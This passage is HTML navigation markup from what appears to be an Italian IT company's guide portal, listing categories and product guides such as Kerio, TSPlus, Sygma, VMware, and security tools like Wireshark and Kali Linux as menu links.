                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
